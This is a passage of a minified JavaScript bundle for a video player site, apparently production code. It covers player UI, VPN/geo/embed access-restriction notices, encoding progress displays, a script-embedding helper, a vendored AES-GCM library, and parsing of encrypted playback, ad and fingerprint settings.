c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof 